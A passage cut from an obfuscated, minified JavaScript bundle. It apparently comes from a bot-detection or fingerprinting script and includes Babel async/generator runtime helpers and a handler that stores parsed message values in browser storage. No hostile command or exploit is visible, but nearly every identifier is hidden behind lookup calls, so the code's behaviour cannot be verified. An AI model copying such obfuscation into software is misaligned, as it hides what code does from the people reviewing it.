fg()[s6(tZ)],'undefined')?fg()[s6(sE)](NT,dB,xd):fg()[s6(Pb)].call(null,wUl,kM,Dj(T0)),Igl[fg()[s6(nt)].call(null,fZ,Ac,Qz)]=Wql,Uwl(FGl,Igl),tg(EG()[IS(nE)].apply(null,[gA,EE]),Igl[Nq()[fq(VF)](zI,Br,HG)]))||R8(fg()[s6(Pb)](wUl,kM,Dj(OE)),PVl)&&(Igl[Nq()[fq(VF)].call(null,zI,IM,HG)]=EG()[IS(nE)](gA,EE),Igl[fg()[s6(nt)].apply(null,[fZ,Ac,nd])]=new (ZD[H1()[D5(T0)](NG,FZ,Z7,Dj(T0),PX)])(Aq(Aq(Nq()[fq(z5)].apply(null,[jt,Dj(Dj({})),nZ]),PVl),tg(typeof S3()[jm(wW)],'undefined')?S3()[jm(YG)](RS,vV,ZW,m0):S3()[jm(nE)].apply(null,[b8,Qq,Vv,Dj(OE)])))),h8.pop(),xGl=mGl,xGl;}var QMl=ZG(lc,[Ewl,FGl[AM()[FA(In)](Fz,Dj(Dj([])),Dj(Dj({})),dz)],Igl[fg()[s6(nt)](fZ,Ac,m0)]]);if(tg(EG()[IS(nE)].call(null,gA,EE),QMl[EG()[IS(Mt)](Nh,TL)])){var K8l;return Igl[Nq()[fq(VF)](zI,nt,HG)]=EG()[IS(nE)](gA,EE),Igl[fg()[s6(nt)](fZ,Ac,k1)]=QMl[fg()[s6(nt)].apply(null,[fZ,Ac,Dj(Dj({}))])],Igl[zE()[q0(St)](xm,mt,JM)]=null,h8.pop(),K8l=mGl,K8l;}var tSl=QMl[fg()[s6(nt)].apply(null,[fZ,Ac,m0])];var Vtl;return Vtl=tSl?tSl[EG()[IS(ZZ)].call(null,xt,nt)]?(Igl[FGl[tg(typeof pM()[cg(tZ)],Aq(AM()[FA(FZ)](KH,jS,Dj(T0),HG),[][[]]))?pM()[cg(sE)].apply(null,[Wq,FYl,Cn,NE,k1]):pM()[cg(tZ)].call(null,lv,TA,zB,Dj([]),GZ)]]=tSl[AM()[FA(ZW)].apply(null,[bHl,LG,AV,Wj])],Igl[AM()[FA(XA)](JW,Dj(Dj([])),F6,Ss)]=FGl[EG()[IS(St)].apply(null,[DA,GZ])],R8(fg()[s6(Pb)].call(null,wUl,kM,DV),Igl[Nq()[fq(VF)](zI,OE,HG)])&&(Igl[Nq()[fq(VF)](zI,Dj(Dj(OE)),HG)]=AM()[FA(XA)](JW,E0,I5,Ss),Igl[R8(typeof fg()[s6(St)],Aq([],[][[]]))?fg()[s6(nt)](fZ,Ac,dB):fg()[s6(sE)].apply(null,[wT,EHl,sb])]=Wql),Igl[zE()[q0(St)].call(null,xm,j6,JM)]=null,mGl):tSl:(Igl[Nq()[fq(VF)].call(null,zI,dz,HG)]=EG()[IS(nE)].call(null,gA,EE),Igl[fg()[s6(nt)].call(null,fZ,Ac,JE)]=new (ZD[H1()[D5(T0)](JE,FZ,Z7,hG,PX)])(AM()[FA(TR)].call(null,r9,IM,RW,C8)),Igl[zE()[q0(St)](xm,sZ,JM)]=null,mGl),h8.pop(),Vtl;}ESl[Nq()[fq(lt)](QK,T0,vg)]=tGl;Zwl(TGl,fg()[s6(T0)](z6,Iw,Dj(Dj(OE))),dG(QN,[AM()[FA(ZW)].call(null,Qg,jS,kZ,Wj),tGl,fg()[s6(Sq)].call(null,nt,vE,MW),Dj(T0)]));Zwl(tGl,tg(typeof fg()[s6(OE)],Aq('',[][[]]))?fg()[s6(sE)](p3,wQl,Dj(Dj([]))):fg()[s6(T0)](z6,Iw,Zq),dG(QN,[AM()[FA(ZW)](Qg,k1,YG,Wj),ESl,fg()[s6(Sq)].call(null,nt,vE,d0),Dj(T0)]));ESl[FS()[CG(lt)](hq,YG,Ft,tll,nZ,Xz)]=Dql(tGl,bql,Nq()[fq(nE)].call(null,t8,IM,R1));Jtl[S3()[jm(ZZ)](zd,jt,NG,JE)]=function(HVl){h8.push(vPl);var Ytl=P0(vL()[XG(T0)](J6,Ft,qt,lv,Wk),typeof HVl)&&HVl[fg()[s6(T0)](z6,Yn,SF)];var zGl;return zGl=Dj(Dj(Ytl))&&(tg(Ytl,ESl)||tg(Nq()[fq(nE)](mOl,mF,R1),Ytl[tg(typeof FS()[CG(nZ)],'undefined')?FS()[CG(ZW)](Pfl,XA,Kz,Ud,S4l,RW):FS()[CG(lt)](Acl,xd,Dj(OE),tll,nZ,NE)]||Ytl[FS()[CG(T0)](k3,Nx,Ph,NT,sE,Dj(T0))])),h8.pop(),zGl;};Jtl[EG()[IS(nt)](gz,bM)]=function(sql){h8.push(sQl);ZD[AM()[FA(DV)](MNl,Kg,DV,Th)][EG()[IS(In)].call(null,Dq,JE)]?ZD[AM()[FA(DV)](MNl,RW,nt,Th)][EG()[IS(In)](Dq,JE)](sql,tGl):(sql[R8(typeof AM()[FA(ZZ)],Aq([],[][[]]))?AM()[FA(DM)].call(null,Lj,RX,ZW,NE):AM()[FA(nZ)](Jcl,mt,St,wd)]=tGl,Dql(sql,bql,Nq()[fq(nE)].call(null,At,Z8,R1)));sql[R8(typeof Nq()[fq(C8)],Aq('',[][[]]))?Nq()[fq(lt)].apply(null,[l3,Dj([]),vg]):Nq()[fq(OE)](xr,h9,GUl)]=ZD[R8(typeof AM()[FA(kZ)],Aq([],[][[]]))?AM()[FA(DV)](MNl,sg,qb,Th):AM()[FA(nZ)].call(null,zQl,Wn,jj,OKl)][tg(typeof fg()[s6(FZ)],Aq([],[][[]]))?fg()[s6(sE)].apply(null,[tZ,m3,Kg]):fg()[s6(d0)](sg,hv,nZ)](TGl);var G0l;return h8.pop(),G0l=sql,G0l;};Jtl[AM()[FA(mF)].apply(null,[r6,TR,Wn,LS])]=function(bx){return ZG.apply(this,[hD,arguments]);};X4l(l6l[Nq()[fq(lt)].call(null,QK,RW,vg)]);Dql(l6l[Nq()[fq(lt)](QK,RW,vg)],Ezl,function(){return ZG.apply(this,[pQ,arguments]);});Jtl[S3()[jm(St)](ps,Pj,Dj(T0),C8)]=l6l;Jtl[R8(typeof Nq()[fq(Pb)],Aq([],[][[]]))?Nq()[fq(JX)].call(null,Oq,Wn,VF):Nq()[fq(OE)](V1,SF,cKl)]=function(LSl,p8l,S6l,XSl,kAl){h8.push(rpl);tg(zx(T0),kAl)&&(kAl=ZD[Nq()[fq(ZZ)](MF,Z8,bM)]);var BEl=new l6l(hGl(LSl,p8l,S6l,XSl),kAl);var I6l;return I6l=Jtl[S3()[jm(ZZ)](zd,Lj,h9,lt)](p8l)?BEl:BEl[AM()[FA(XA)](mq,IM,R1,Ss)]()[tg(typeof fg()[s6(T0)],'undefined')?fg()[s6(sE)](vR,cUl,bM):fg()[s6(E0)].apply(null,[GZ,TS,NG])](function(Gql){var YLl;h8.push(j9);return YLl=Gql[EG()[IS(ZZ)].call(null,H7,nt)]?Gql[AM()[FA(ZW)](kHl,qb,Dj(Dj(OE)),Wj)]:BEl[R8(typeof AM()[FA(sE)],Aq('',[][[]]))?AM()[FA(XA)](RS,NE,Nx,Ss):AM()[FA(nZ)].apply(null,[vF,qG,zz,Jr])](),h8.pop(),YLl;}),h8.pop(),I6l;};X4l(TGl);Dql(TGl,bql,R8(typeof AM()[FA(TL)],Aq('',[][[]]))?AM()[FA(sZ)](mA,Sq,Pb,d0):AM()[FA(nZ)](KUl,HG,xx,IUl));Dql(TGl,DVl,function(){return ZG.apply(this,[pp,arguments]);});Dql(TGl,kd()[Kx(Sq)](qt,GB,OE,Dj(Dj({})),GZ,CL),function(){return ZG.apply(this,[lf,arguments]);});Jtl[Nq()[fq(St)].call(null,qW,C8,Kz)]=function(tb){return ZG.apply(this,[Vw,arguments]);};Jtl[Nq()[fq(LS)].apply(null,[BV,DV,E0])]=OVl;T4l[Nq()[fq(lt)](QK,DM,vg)]=dG(QN,[fg()[s6(T0)].call(null,z6,Iw,qb),T4l,fg()[s6(xd)](PX,j0,Dj(Dj(OE))),function ACl(QXl){h8.push(jOl);if(this[EG()[IS(Pb)].apply(null,[Nd,xx])]=T0,this[AM()[FA(XA)](Vb,AV,St,Ss)]=T0,this[zE()[q0(LS)](h9,z5,nP)]=this[tg(typeof fg()[s6(nZ)],Aq('',[][[]]))?fg()[s6(sE)](FJl,Dm,T0):fg()[s6(XA)].call(null,Xm,v0,sZ)]=Wql,this[tg(typeof EG()[IS(kZ)],'undefined')?EG()[IS(HG)](I7,FC):EG()[IS(ZZ)](nC,nt)]=Dj(OE),this[zE()[q0(St)](xm,NG,Vx)]=null,this[Nq()[fq(VF)](MB,Dj(Dj(T0)),HG)]=AM()[FA(XA)].apply(null,[Vb,cS,Kz,Ss]),this[fg()[s6(nt)].apply(null,[fZ,Qr,m0])]=Wql,this[Nq()[fq(TL)](R9,Ct,qt)][zE()[q0(JX)].call(null,sn,YG,NW)](Fql),Dj(QXl))for(var gRl in this)tg(R8(typeof zE()[q0(T0)],Aq('',[][[]]))?zE()[q0(cS)](YC,JX,wT):zE()[q0(tZ)].call(null,EB,lv,fx),gRl[S3()[jm(TA)].apply(null,[nt,H2l,Kg,d5])](T0))&&xgl.call(this,gRl)&&Dj(ZD[fg()[s6(kZ)].apply(null,[xx,TT,Dj(Dj({}))])](M5l(gRl[pM()[cg(HG)](FZ,tZ,lT,tZ,St)](OE))))&&(this[gRl]=Wql);h8.pop();},S3()[jm(LS)](Xz,jW,hG,Vv),function(){return ZG.apply(this,[BU,arguments]);},zE()[q0(nd)](lt,OE,rS),function K5l(IFl){h8.push(hYl);if(this[EG()[IS(ZZ)].apply(null,[CA,nt])])throw IFl;var b9l=this;function m1l(Sdl,Gbl){h8.push(MUl);RFl[EG()[IS(Mt)](QS,TL)]=R8(typeof EG()[IS(VF)],Aq([],[][[]]))?EG()[IS(nE)].apply(null,[N0,EE]):EG()[IS(HG)](q1,Wn);RFl[R8(typeof fg()[s6(z5)],Aq([],[][[]]))?fg()[s6(nt)].apply(null,[fZ,hh,cS]):fg()[s6(sE)].apply(null,[Zm,f4l,HG])]=IFl;b9l[AM()[FA(XA)](lg,Dj(Dj(OE)),dz,Ss)]=Sdl;Gbl&&(b9l[Nq()[fq(VF)](RL,Dj(Dj(T0)),HG)]=AM()[FA(XA)](lg,Dj(Dj(T0)),jj,Ss),b9l[fg()[s6(nt)](fZ,hh,Qz)]=Wql);var dWl;return h8.pop(),dWl=Dj(Dj(Gbl)),dWl;}for(var b7l=AW(this[Nq()[fq(TL)](CS,Dj({}),qt)][zE()[q0(T0)](m0,Dj(Dj({})),Xh)],OE);wB(b7l,T0);--b7l){var N9l=this[Nq()[fq(TL)].apply(null,[CS,AV,qt])][b7l],RFl=N9l[Nq()[fq(MW)](Kh,qb,Lh)];if(tg(AM()[FA(kZ)].apply(null,[C3,Dj(T0),Xz,Yd]),N9l[EG()[IS(LS)](cb,Xt)])){var Ynl;return Ynl=m1l(R8(typeof AM()[FA(nd)],'undefined')?AM()[FA(Jq)](xA,Xt,NG,YG):AM()[FA(nZ)].apply(null,[bll,sg,jj,r7])),h8.pop(),Ynl;}if(kIl(N9l[R8(typeof EG()[IS(VF)],'undefined')?EG()[IS(LS)](cb,Xt):EG()[IS(HG)].apply(null,[gx,ws])],this[EG()[IS(Pb)](lq,xx)])){var HXl=xgl.call(N9l,kd()[Kx(DV)].apply(null,[qt,km,sb,FZ,Mg,vS])),cml=xgl.call(N9l,S3()[jm(JX)].apply(null,[Ct,kll,nd,lm]));if(HXl&&cml){if(I3(this[EG()[IS(Pb)].call(null,lq,xx)],N9l[kd()[Kx(DV)](qt,km,qG,Ct,mt,vS)])){var Qml;return Qml=m1l(N9l[kd()[Kx(DV)].call(null,qt,km,Dj(Dj(OE)),IM,Fg,vS)],Dj(T0)),h8.pop(),Qml;}if(I3(this[EG()[IS(Pb)].call(null,lq,xx)],N9l[S3()[jm(JX)].call(null,Ct,kll,R1,Dj(OE))])){var fnl;return fnl=m1l(N9l[S3()[jm(JX)](Ct,kll,d0,LG)]),h8.pop(),fnl;}}else if(HXl){if(I3(this[EG()[IS(Pb)](lq,xx)],N9l[kd()[Kx(DV)].apply(null,[qt,km,Jq,Dj(Dj([])),Mg,vS])])){var gjl;return gjl=m1l(N9l[kd()[Kx(DV)].apply(null,[qt,km,p0,Pb,IM,vS])],Dj(T0)),h8.pop(),gjl;}}else{if(Dj(cml))throw new (ZD[AM()[FA(dz)](UN,jj,RW,XS)])(S3()[jm(nd)](jS,BS,Mg,xx));if(I3(this[EG()[IS(Pb)](lq,xx)],N9l[S3()[jm(JX)](Ct,kll,sb,Dj(Dj(T0)))])){var r9l;return r9l=m1l(N9l[tg(typeof S3()[jm(VF)],Aq([],[][[]]))?S3()[jm(YG)](q7,tR,TA,RW):S3()[jm(JX)].apply(null,[Ct,kll,d0,qG])]),h8.pop(),r9l;}}}}h8.pop();},fg()[s6(TR)](jYl,A6,bM),function xRl(Hbl,Xml){h8.push(rn);for(var Ydl=AW(this[Nq()[fq(TL)](EW,kZ,qt)][zE()[q0(T0)](m0,Dj(OE),F8)],OE);wB(Ydl,T0);--Ydl){var RXl=this[tg(typeof Nq()[fq(sE)],Aq([],[][[]]))?Nq()[fq(OE)].apply(null,[Zn,Z8,WX]):Nq()[fq(TL)](EW,TA,qt)][Ydl];if(kIl(RXl[EG()[IS(LS)](DR,Xt)],this[EG()[IS(Pb)](jt,xx)])&&xgl.call(RXl,S3()[jm(JX)](Ct,Y1,nd,FZ))&&I3(this[EG()[IS(Pb)](jt,xx)],RXl[S3()[jm(JX)](Ct,Y1,NE,sg)])){var cnl=RXl;break;}}cnl&&(tg(zE()[q0(nt)].apply(null,[zX,jS,wS]),Hbl)||tg(R8(typeof m1()[qC(tZ)],Aq([],[][[]]))?m1()[qC(qt)].call(null,I7,EE,d5,qt):m1()[qC(C8)].call(null,Ud,mNl,Mt,pm),Hbl))&&kIl(cnl[EG()[IS(LS)](DR,Xt)],Xml)&&kIl(Xml,cnl[S3()[jm(JX)].apply(null,[Ct,Y1,Xt,Dj(Dj({}))])])&&(cnl=null);var Lbl=cnl?cnl[Nq()[fq(MW)](Aj,sb,Lh)]:{};Lbl[EG()[IS(Mt)](rS,TL)]=Hbl;Lbl[R8(typeof fg()[s6(St)],'undefined')?fg()[s6(nt)].apply(null,[fZ,dM,Nx]):fg()[s6(sE)](HR,Nx,Qx)]=Xml;var Cvl;return Cvl=cnl?(this[Nq()[fq(VF)](V0,qt,HG)]=tg(typeof AM()[FA(kZ)],Aq([],[][[]]))?AM()[FA(nZ)].call(null,H7,xx,p5,RB):AM()[FA(XA)].call(null,l6,Dj(Dj(T0)),YC,Ss),this[AM()[FA(XA)](l6,Dj(Dj(OE)),Ct,Ss)]=cnl[S3()[jm(JX)].apply(null,[Ct,Y1,sg,RW])],mGl):this[m1()[qC(TA)](I7,mJl,MW,qt)](Lbl),h8.pop(),Cvl;},m1()[qC(TA)].apply(null,[I6,mJl,wW,qt]),function Y5l(Rnl,Vnl){h8.push(GUl);if(tg(EG()[IS(nE)](Wm,EE),Rnl[tg(typeof EG()[IS(T0)],Aq([],[][[]]))?EG()[IS(HG)](bm,mj):EG()[IS(Mt)](A2l,TL)]))throw Rnl[fg()[s6(nt)].apply(null,[fZ,bpl,AV])];tg(zE()[q0(nt)].apply(null,[zX,cS,fm]),Rnl[R8(typeof EG()[IS(VF)],'undefined')?EG()[IS(Mt)].call(null,A2l,TL):EG()[IS(HG)](HC,QM)])||tg(m1()[qC(qt)](XF,EE,DM,qt),Rnl[R8(typeof EG()[IS(NE)],Aq([],[][[]]))?EG()[IS(Mt)].call(null,A2l,TL):EG()[IS(HG)](vF,C7)])?this[AM()[FA(XA)](rm,NG,kZ,Ss)]=Rnl[fg()[s6(nt)].call(null,fZ,bpl,cS)]:tg(fg()[s6(Pb)](wUl,SX,xx),Rnl[tg(typeof EG()[IS(TR)],'undefined')?EG()[IS(HG)](sd,pB):EG()[IS(Mt)].call(null,A2l,TL)])?(this[tg(typeof AM()[FA(VF)],Aq('',[][[]]))?AM()[FA(nZ)](tZ,Dj(Dj({})),SF,vr):AM()[FA(bM)](Zr,jj,lm,hG)]=this[R8(typeof fg()[s6(wW)],Aq('',[][[]]))?fg()[s6(nt)](fZ,bpl,Dj(T0)):fg()[s6(sE)](FYl,As,bM)]=Rnl[fg()[s6(nt)](fZ,bpl,MW)],this[Nq()[fq(VF)](pb,C8,HG)]=R8(typeof fg()[s6(nd)],Aq('',[][[]]))?fg()[s6(Pb)](wUl,SX,NG):fg()[s6(sE)].apply(null,[hC,WKl,p5]),this[AM()[FA(XA)](rm,wW,z5,Ss)]=AM()[FA(Jq)].apply(null,[M3,Kg,RW,YG])):tg(pM()[cg(lt)](Mt,YG,Ds,F6,YG),Rnl[EG()[IS(Mt)].call(null,A2l,TL)])&&Vnl&&(this[AM()[FA(XA)].apply(null,[rm,Dj({}),IM,Ss])]=Vnl);var cRl;return h8.pop(),cRl=mGl,cRl;},EG()[IS(E0)].apply(null,[jt,h9]),function GBl(vvl){h8.push(xIl);for(var q7l=AW(this[Nq()[fq(TL)].apply(null,[gfl,GZ,qt])][zE()[q0(T0)](m0,Dj([]),H5)],B0[OE]);wB(q7l,B0[Kg]);--q7l){var l5l=this[Nq()[fq(TL)].apply(null,[gfl,ZZ,qt])][q7l];if(tg(l5l[tg(typeof S3()[jm(mF)],'undefined')?S3()[jm(YG)](wd,QKl,Jq,In):S3()[jm(JX)](Ct,lUl,lv,Dj(Dj({})))],vvl)){var r5l;return this[m1()[qC(TA)].apply(null,[dX,mJl,Z8,qt])](l5l[Nq()[fq(MW)].apply(null,[s8,sb,Lh])],l5l[AM()[FA(xd)](QIl,qb,Dj(Dj(OE)),bM)]),Fql(l5l),h8.pop(),r5l=mGl,r5l;}}h8.pop();},zE()[q0(In)].apply(null,[RW,Xz,Mz]),function OCl(gCl){h8.push(R5);for(var WCl=AW(this[Nq()[fq(TL)](cG,Mt,qt)][zE()[q0(T0)].call(null,m0,Mt,nS)],OE);wB(WCl,T0);--WCl){var Avl=this[Nq()[fq(TL)](cG,Dj(Dj({})),qt)][WCl];if(tg(Avl[tg(typeof EG()[IS(sg)],Aq('',[][[]]))?EG()[IS(HG)](d5,TNl):EG()[IS(LS)](d9,Xt)],gCl)){var NXl=Avl[Nq()[fq(MW)](jV,nZ,Lh)];if(tg(R8(typeof EG()[IS(kZ)],Aq('',[][[]]))?EG()[IS(nE)](AD,EE):EG()[IS(HG)](f3,rn),NXl[EG()[IS(Mt)].call(null,HL,TL)])){var jCl=NXl[fg()[s6(nt)](fZ,UA,Dj(Dj([])))];Fql(Avl);}var Jrl;return h8.pop(),Jrl=jCl,Jrl;}}throw new (ZD[AM()[FA(dz)].call(null,t8,jj,XS,XS)])(Nq()[fq(nd)].call(null,Iz,R1,Wd));},zE()[q0(Pb)].call(null,Wj,Dj(Dj(OE)),CW),function LRl(Mdl,DWl,Nbl){h8.push(Mt);this[tg(typeof zE()[q0(ZZ)],Aq([],[][[]]))?zE()[q0(tZ)](Ls,m0,Q1):zE()[q0(St)](xm,dB,Zk)]=dG(QN,[AM()[FA(In)](kll,F6,Zq,dz),OVl(Mdl),pM()[cg(tZ)](lv,TA,wUl,Sh,Br),DWl,EG()[IS(St)](IC,GZ),Nbl]);tg(AM()[FA(XA)](Tr,Sq,sZ,Ss),this[Nq()[fq(VF)](SC,F6,HG)])&&(this[fg()[s6(nt)].apply(null,[fZ,IHl,Dj(Dj(T0))])]=Wql);var Vbl;return h8.pop(),Vbl=mGl,Vbl;}]);var lXl;return h8.pop(),lXl=Jtl,lXl;};var U6l=function(k5l){"@babel/helpers - typeof";h8.push(bcl);U6l=P0(vL()[XG(T0)].apply(null,[J6,Qx,qt,Fg,zN]),typeof ZD[EG()[IS(TA)](UG,lt)])&&P0(Nq()[fq(sg)](dV,Dj(Dj({})),Z8),typeof ZD[EG()[IS(TA)].call(null,UG,lt)][R8(typeof AM()[FA(qt)],Aq([],[][[]]))?AM()[FA(In)].apply(null,[nS,h9,Sh,dz]):AM()[FA(nZ)].call(null,m7,Xt,In,KOl)])?function(Cj){return ZG.apply(this,[Fp,arguments]);}:function(nq){return ZG.apply(this,[X4,arguments]);};var Tdl;return h8.pop(),Tdl=U6l(k5l),Tdl;};var twl=function(wnl){"@babel/helpers - typeof";h8.push(Cll);twl=P0(vL()[XG(T0)].call(null,J6,TR,qt,Sh,q7),typeof ZD[EG()[IS(TA)].apply(null,[dp,lt])])&&P0(R8(typeof Nq()[fq(Mg)],Aq([],[][[]]))?Nq()[fq(sg)](PUl,Dj(Dj(T0)),Z8):Nq()[fq(OE)].apply(null,[FJl,DM,Rk]),typeof ZD[EG()[IS(TA)](dp,lt)][AM()[FA(In)].call(null,Tb,dB,E0,dz)])?function(gt){return ZG.apply(this,[Ep,arguments]);}:function(pE){return ZG.apply(this,[Ff,arguments]);};var B5l;return h8.pop(),B5l=twl(wnl),B5l;};var OSl=function(TBl){h8.push(cm);if(TBl[AM()[FA(RX)](UQl,Dj(T0),lm,Wd)]){var Sjl=ZD[R8(typeof AM()[FA(Ph)],Aq([],[][[]]))?AM()[FA(Qz)](G7,dz,Dj({}),qt):AM()[FA(nZ)].apply(null,[Gb,IM,Nx,E3])][zE()[q0(Fg)].apply(null,[Xm,Dj(Dj({})),dd])](TBl[AM()[FA(RX)].apply(null,[UQl,Dj(Dj(T0)),Fg,Wd])]);if(Sjl[S3()[jm(dz)](p0,BC,RW,Sh)](m0l)&&Sjl[S3()[jm(dz)](p0,BC,TL,TR)](Zzl)&&Sjl[R8(typeof S3()[jm(ZZ)],'undefined')?S3()[jm(dz)].call(null,p0,BC,nd,Dj(OE)):S3()[jm(YG)].call(null,T5,Hv,qt,DM)](CLl)){var S9l=Sjl[m0l][fg()[s6(Xt)](QQl,nF,fr)](S3()[jm(sZ)](Mg,Vx,j6,Mg));var Djl=Sjl[Zzl][R8(typeof fg()[s6(TR)],Aq('',[][[]]))?fg()[s6(Xt)].apply(null,[QQl,nF,Mg]):fg()[s6(sE)](Yv,H9,Dj(T0))](S3()[jm(sZ)](Mg,Vx,lt,Dj(Dj(T0))));hzl=ZD[tg(typeof AM()[FA(F6)],Aq('',[][[]]))?AM()[FA(nZ)].call(null,wW,XA,Dj({}),X7):AM()[FA(TA)].call(null,Xn,Dj(T0),F6,zz)](S9l[T0],TA);vLl=ZD[tg(typeof AM()[FA(RX)],'undefined')?AM()[FA(nZ)].apply(null,[tQl,DV,Dj([]),XHl]):AM()[FA(TA)](Xn,RW,Fg,zz)](Djl[T0],TA);gEl=ZD[AM()[FA(TA)](Xn,Dj(Dj(T0)),IM,zz)](Djl[B0[OE]],TA);CDl=Sjl[CLl];if(gm(pp,[])){try{var J1l=h8.length;var k1l=Dj(Dj(QQ));ZD[S3()[jm(d0)].call(null,mF,l0,TR,ZW)][zE()[q0(Nx)](bM,SF,j9)][EG()[IS(Mg)].apply(null,[E8,wW])](Aq(FLl,m0l),Sjl[m0l]);ZD[S3()[jm(d0)](mF,l0,I5,GZ)][zE()[q0(Nx)](bM,lt,j9)][EG()[IS(Mg)](E8,wW)](Aq(FLl,Zzl),Sjl[Zzl]);ZD[S3()[jm(d0)](mF,l0,Dj([]),vV)][zE()[q0(Nx)].apply(null,[bM,hG,j9])][EG()[IS(Mg)](E8,wW)](Aq(FLl,CLl),Sjl[CLl]);}catch(nbl){h8.splice(AW(J1l,OE),Infinity,cm);}}}if(Sjl[S3()[jm(dz)](p0,BC,XA,ps)](T0l)){var wvl=Sjl[T0l];if(gm(pp,[])){try{var rBl=h8.length;var V1l=Dj({});ZD[S3()[jm(d0)](mF,l0,RX,Fg)][zE()[q0(Nx)](bM,NE,j9)][EG()[IS(Mg)](E8,wW)](Aq(FLl,T0l),wvl);}catch(q5l){h8.splice(AW(rBl,OE),Infinity,cm);}}}gDl(Sjl);}h8.pop();};var LZl=function(pjl){"@babel/helpers - typeof";h8.push(qB);LZl=P0(vL()[XG(T0)](J6,T0,qt,Qz,ws),typeof ZD[EG()[IS(TA)](TKl,lt)])&&P0(Nq()[fq(sg)].call(null,OF,Dj({}),Z8),typeof ZD[EG()[IS(TA)](TKl,lt)][AM()[FA(In)].call(null,KOl,YG,Mt,dz)])?function(ht){return ZG.apply(this,[gf,arguments]);}:function(tM){return ZG.apply(this,[EQ,arguments]);};var Fml;return h8.pop(),Fml=LZl(pjl),Fml;};var F1l=function(B7l){"@babel/helpers - typeof";h8.push(nF);F1l=P0(vL()[XG(T0)](J6,lv,qt,Nx,QG),typeof ZD[EG()[IS(TA)].call(null,fL,lt)])&&P0(Nq()[fq(sg)](gb,sb,Z8),typeof ZD[EG()[IS(TA)](fL,lt)][AM()[FA(In)](mll,ps,Wn,dz)])?function(Tz){return ZG.apply(this,[pD,arguments]);}:function(JL){return ZG.apply(this,[Bl,arguments]);};var ZXl;return h8.pop(),ZXl=F1l(B7l),ZXl;};var TDl=function(){"use strict";var zvl=function(djl,rXl,JXl){return dG.apply(this,[Of,arguments]);};var Vvl=function(w9l,d7l,FFl,M9l){h8.push(XC);var Kxl=d7l&&Yx(d7l[Nq()[fq(lt)](r8,vV,vg)],R5l)?d7l:R5l;var X1l=ZD[AM()[FA(DV)](W9,Dj(Dj({})),Dj(T0),Th)][tg(typeof fg()[s6(xx)],Aq([],[][[]]))?fg()[s6(sE)].apply(null,[Z1,OA,nZ]):fg()[s6(d0)](sg,lE,Dj(Dj([])))](Kxl[Nq()[fq(lt)](r8,dB,vg)]);var fbl=new CBl(M9l||[]);bCl(X1l,fg()[s6(nd)](XA,fV,IM),dG(QN,[AM()[FA(ZW)](gM,nd,kZ,Wj),zbl(w9l,FFl,fbl)]));var znl;return h8.pop(),znl=X1l,znl;};var R5l=function(){};var Anl=function(){};var Rml=function(){};var Vdl=function(Srl,Erl){function Lvl(zrl,SXl,Ybl,Lnl){h8.push(vd);var R9l=ZG(JH,[Srl[zrl],Srl,SXl]);if(R8(EG()[IS(nE)].apply(null,[CD,EE]),R9l[R8(typeof EG()[IS(lt)],Aq('',[][[]]))?EG()[IS(Mt)](pS,TL):EG()[IS(HG)].call(null,kr,hx)])){var jvl=R9l[fg()[s6(nt)](fZ,lG,m0)],gnl=jvl[AM()[FA(ZW)].call(null,QZ,I5,RW,Wj)];var sCl;return sCl=gnl&&P0(R8(typeof m1()[qC(wW)],'undefined')?m1()[qC(lt)](kh,xx,jS,YG):m1()[qC(C8)].apply(null,[zs,XC,jj,Fd]),F1l(gnl))&&mbl.call(gnl,zE()[q0(ZZ)](Zt,lv,Tq))?Erl[S3()[jm(TL)].call(null,xx,lh,Vv,Dj({}))](gnl[zE()[q0(ZZ)](Zt,h9,Tq)])[fg()[s6(E0)](GZ,Pz,dB)](function(Qrl){h8.push(jj);Lvl(AM()[FA(XA)].call(null,JHl,kZ,NE,Ss),Qrl,Ybl,Lnl);h8.pop();},function(SMl){h8.push(Sx);Lvl(EG()[IS(nE)](cL,EE),SMl,Ybl,Lnl);h8.pop();}):Erl[S3()[jm(TL)].call(null,xx,lh,sE,p0)](gnl)[fg()[s6(E0)].apply(null,[GZ,Pz,sE])](function(bjl){h8.push(Wd);jvl[tg(typeof AM()[FA(nZ)],Aq('',[][[]]))?AM()[FA(nZ)].call(null,Lk,nd,VF,XUl):AM()[FA(ZW)](DPl,Dj(Dj(T0)),NG,Wj)]=bjl,Ybl(jvl);h8.pop();},function(xrl){var Sml;h8.push(xA);return Sml=Lvl(EG()[IS(nE)](vJl,EE),xrl,Ybl,Lnl),h8.pop(),Sml;}),h8.pop(),sCl;}Lnl(R9l[fg()[s6(nt)].call(null,fZ,lG,Ct)]);h8.pop();}h8.push(zF);var krl;bCl(this,fg()[s6(nd)](XA,lG,F6),dG(QN,[AM()[FA(ZW)](M7,GZ,zz,Wj),function YBl(Dvl,XWl){var Ddl=function(){return new Erl(function(lnl,bBl){Lvl(Dvl,XWl,lnl,bBl);});};h8.push(Ell);var A1l;return A1l=krl=krl?krl[fg()[s6(E0)](GZ,lG,ZZ)](Ddl,Ddl):Ddl(),h8.pop(),A1l;}]));h8.pop();};var Ejl=function(O7l){return dG.apply(this,[ll,arguments]);};var Ijl=function(nrl){return dG.apply(this,[IU,arguments]);};var CBl=function(vFl){h8.push(D7);this[Nq()[fq(TL)].call(null,sA,fr,qt)]=[dG(QN,[EG()[IS(LS)](r9,Xt),tg(typeof AM()[FA(Vv)],Aq([],[][[]]))?AM()[FA(nZ)](tq,Kz,dB,qJl):AM()[FA(kZ)].apply(null,[Wb,d5,Kg,Yd])])],vFl[zE()[q0(JX)](sn,Qz,dL)](Ejl,this),this[fg()[s6(xd)](PX,Qr,LG)](Dj(T0));h8.pop();};var IRl=function(BXl){h8.push(vF);if(BXl||tg(AM()[FA(FZ)].apply(null,[wX,Nx,Dj(T0),HG]),BXl)){var fml=BXl[M1l];if(fml){var x9l;return h8.pop(),x9l=fml.call(BXl),x9l;}if(P0(vL()[XG(T0)].apply(null,[J6,GZ,qt,vV,VIl]),typeof BXl[AM()[FA(XA)](Kn,Dj([]),Dj({}),Ss)])){var ZFl;return h8.pop(),ZFl=BXl,ZFl;}if(Dj(ZD[fg()[s6(kZ)](xx,Jr,h9)](BXl[R8(typeof zE()[q0(bM)],'undefined')?zE()[q0(T0)](m0,Dj(OE),fW):zE()[q0(tZ)].call(null,fx,HG,Mk)]))){var h5l=N9(OE),U7l=function Abl(){h8.push(Y5);for(;I3(++h5l,BXl[zE()[q0(T0)].apply(null,[m0,Qx,gA])]);)if(mbl.call(BXl,h5l)){var TXl;return 